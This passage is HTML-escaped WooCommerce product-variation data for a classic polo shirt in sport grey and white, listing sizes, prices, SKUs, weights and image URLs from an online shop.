https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:229,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;212\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;26.24&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FA2DF37247_Sport-Grey-S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:212,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.21&quot;,&quot;weight_html&quot;:&quot;0.21 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;sport-grey&quot;,&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.24,&quot;display_regular_price&quot;:26.24,&quot;image&quot;:{&quot;title&quot;:&quot;classic-polo-shirt-sport-grey-front-615fa2dc1a825.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:229,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;213\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;26.24&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FA2DF37247_Sport-Grey-M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:213,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.23&quot;,&quot;weight_html&quot;:&quot;0.23 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;sport-grey&quot;,&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.24,&quot;display_regular_price&quot;:26.24,&quot;image&quot;:{&quot;title&quot;:&quot;classic-polo-shirt-sport-grey-front-615fa2dc1a825.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:229,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;214\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;26.24&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FA2DF37247_Sport-Grey-L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:214,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.26&quot;,&quot;weight_html&quot;:&quot;0.26 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;sport-grey&quot;,&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.24,&quot;display_regular_price&quot;:26.24,&quot;image&quot;:{&quot;title&quot;:&quot;classic-polo-shirt-sport-grey-front-615fa2dc1a825.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:229,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;215\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;26.24&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FA2DF37247_Sport-Grey-XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:215,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.27&quot;,&quot;weight_html&quot;:&quot;0.27 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;sport-grey&quot;,&quot;attribute_pa_size&quot;:&quot;2xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:28.97,&quot;display_regular_price&quot;:28.97,&quot;image&quot;:{&quot;title&quot;:&quot;classic-polo-shirt-sport-grey-front-615fa2dc1a825.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:229,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;216\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;28.97&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FA2DF37247_Sport-Grey-2XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:216,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.33&quot;,&quot;weight_html&quot;:&quot;0.33 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_pa_size&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.24,&quot;display_regular_price&quot;:26.24,&quot;image&quot;:{&quot;title&quot;:&quot;classic-polo-shirt-white-front-615fa2dc1a8fc.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:230,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;217\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;26.24&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FA2DF37247_White-S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:217,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.21&quot;,&quot;weight_html&quot;:&quot;0.21 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.24,&quot;display_regular_price&quot;:26.24,&quot;image&quot;:{&quot;title&quot;:&quot;classic-polo-shirt-white-front-615fa2dc1a8fc.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:230,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;218\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;26.24&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FA2DF37247_White-M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:218,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.23&quot;,&quot;weight_html&quot;:&quot;0.23 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.24,&quot;display_regular_price&quot;:26.24,&quot;image&quot;:{&quot;title&quot;:&quot;classic-polo-shirt-white-front-615fa2dc1a8fc.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-white-front-615fa2dc1a8fc-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:230,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;219\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span 